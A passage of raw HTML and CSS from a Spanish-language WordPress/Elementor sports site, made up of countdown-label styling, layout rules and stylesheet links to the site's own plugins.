    background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text:after {
		font-size: 14px!important;
		content:"Segundos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text{
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text:after{
		font-size: 14px!important;
		content:"Minutos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text:after {
		font-size: 14px!important;
		content:"Horas"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text {
	font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text:after {
    font-size: 14px!important;
		content:"Días"!important;
}
.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
    display:none;
}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
    display:none;
}
.slider_container.slider_multi .slide_title, .slider_container .slide_info:not(.slide_info_large) .slide_title {
    font-family:"Blockhead";
	font-size:27px;
	text-transform:uppercase;
}
.sina-overlay {
    pointer-events: none;
    cursor: default;
}

.elementor-532 .elementor-element.elementor-element-97e9034 .sina-pc-title {
     pointer-events: none;
    cursor: default;
}

.scheme_default .sc_title.sc_title_accent, .scheme_default .widget .widget_title, .scheme_default .widget .widgettitle, .scheme_default .wp-block-group h1, .scheme_default .wp-block-group h2, .scheme_default .wp-block-group h3, .scheme_default .wp-block-group h4, .scheme_default .wp-block-group h5, .scheme_default .wp-block-group h6 {
    background-color: #000000;
}

.content, .sidebar, .sidebar_inner {
    margin-top:55px!important;
}

.post_title {
    font-family:"oswald";
	font-size:1.7em;
    line-height: 1em!important;
    font-weight: 800;
}

.p1{
	font-size:1.3em;
}

.sc_layouts_title_caption, .front_page_section_caption, .post_item_single .post_header_single .post_title {
    font-size: 4.5 rem;
	line-height:1em!important;
}
.scheme_dark .menu_mobile_inner {
    background-color: #000000!important;
}
.sina-bg-thumb img{
    width: 100%;
}
.elementor-11554 .elementor-element.elementor-element-2ae9589 {
    display: none;
}		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.fcunited_inline_2137228417{background-color:#ffffff;}.fcunited_inline_1887967180{background-color:#ffffff;}</style>
<style id="elementor-post-5039">.elementor-5039 .elementor-element.elementor-element-354cad60 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 100%, #f2295b 100%);opacity:0.78;}.elementor-5039 .elementor-element.elementor-element-354cad60{padding:15px 30px 15px 30px;}.elementor-5039 .elementor-element.elementor-element-56ec5616{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button{background-color:#02010100;font-weight:600;fill:#FFFFFF;color:#FFFFFF;}.elementor-5039 .elementor-element.elementor-element-1e29d65e{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button-content-wrapper{flex-direction:row;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-5039 .elementor-element.elementor-element-66e4944f .elementor-button{background-color:#FF000000;font-weight:600;text-shadow:0px 0px 5px #000000;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-66e4944f{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-66e4944f > .elementor-widget-container{background-image:url("https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg");margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 100%, #f2295b 100%);opacity:0.78;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d{padding:15px 30px 15px 30px;}.elementor-5039 .elementor-element.elementor-element-1385903c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button{background-color:#02010100;font-weight:600;fill:#FFFFFF;color:#FFFFFF;}.elementor-5039 .elementor-element.elementor-element-305fd35f{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button-content-wrapper{flex-direction:row;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-5039 .elementor-element.elementor-element-41efce32 .elementor-button{background-color:#FF000000;font-weight:600;text-shadow:0px 0px 5px #000000;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-41efce32{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-41efce32 > .elementor-widget-container{background-color:#FF0000;background-image:url("https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg");margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}@media(max-width:767px){.elementor-5039 .elementor-element.elementor-element-354cad60{padding:15px 10px 15px 10px;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d{padding:15px 10px 15px 10px;}.elementor-5039 .elementor-element.elementor-element-1385903c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}</style>
<style id="elementor-post-622">.elementor-622 .elementor-element.elementor-element-6aa6ecc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-622 .elementor-element.elementor-element-6aa6ecc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-c076185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-c076185{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px -25px -57px -25px;--e-column-margin-right:-25px;--e-column-margin-left:-25px;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-14e6297 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-14e6297{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:right;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:27px;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-622 .elementor-element.elementor-element-1e3c994{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902{text-align:center;}.elementor-622 .elementor-element.elementor-element-5973902 img{width:73%;max-width:69%;border-radius:11px 11px 11px 11px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-b189702{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-4faff48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:33px 33px 33px 33px;}.elementor-622 .elementor-element.elementor-element-4faff48{text-align:left;}.elementor-622 .elementor-element.elementor-element-4faff48 img{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-e5f5caa:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-e5f5caa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-09bdb0e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-6ef23ef{--spacer-size:46px;}.elementor-622 .elementor-element.elementor-element-a46aa0d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-622 .elementor-element.elementor-element-a46aa0d{text-align:center;}.elementor-622 .elementor-element.elementor-element-a46aa0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.1px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon{background-color:#E300FF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon{background-color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon i{color:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon svg{fill:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon{background-color:#696969;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-widget-container{text-align:center;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-622 .elementor-element.elementor-element-eabacc7:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-eabacc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-48a8168{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-53b07bc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050000;}.elementor-622 .elementor-element.elementor-element-53b07bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-8e2b6db{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-bf206b6 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.4px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-19f2f15{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-8e71f9c{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-622 .elementor-element.elementor-element-37347fb{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-60a7c57:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-60a7c57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-54b219a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-baba68a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-38e0052{--divider-border-style:solid;--divider-color:#262F3E;--divider-border-width:2px;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider-separator{width:100%;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:15px;}.elementor-622 .elementor-element.elementor-element-f8c13a5:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-f8c13a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 1% 5%;}.elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-d66f069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-16cd234{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c4570af{font-family:"Roboto", Sans-serif;}@media(max-width:1024px){.elementor-622 .elementor-element.elementor-element-8e71f9c{font-size:14px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:37px;}}@media(min-width:768px){.elementor-622 .elementor-element.elementor-element-c076185{width:100%;}}@media(max-width:767px){.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:center;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-size:23px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{width:50%;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-2e6d069{width:50%;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-f083013 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-5da4d00{width:50%;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-17f0a06 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-e5f5caa{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-eabacc7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-19f2f15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-8e71f9c{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-340325f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-622 .elementor-element.elementor-element-60a7c57{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:9px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-16cd234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-swiper-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742283180' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='4911-css' href='//sportingsm.com/wp-content/uploads/custom-css-js/4911.css?v=4822' type="text/css" media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-9996 single-format-standard custom-background wp-custom-logo wp-theme-fcunited ua_chrome ehf-header ehf-template-fcunited ehf-stylesheet-fcunited fcunited_inline_2137228417 body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-6 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-template-full-width elementor-kit-2823 elementor-page elementor-page-9996 elementor-page-13233">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://sportingsm.com" title="Sporting SM" rel="home">Sporting SM</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5082" class="elementor elementor-5082" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-41c81ed elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41c81ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd8cc81 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="fd8cc81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb28b40 sc_fly_static elementor-widget elementor-widget-shortcode" data-id="bb28b40" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="wp-post" data-elementor-id="5039" class="elementor elementor-5039" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-354cad60 elementor-section-full_width stax-condition-yes stax-user_role_enabled-yes elementor-section-height-default elementor-section-height-default" data-id="354cad60" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56ec5616 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="56ec5616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e29d65e elementor-align-center elementor-widget__width-auto sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-button" data-id="1e29d65e" data-element_type="widget" data-widget_type="button.default">
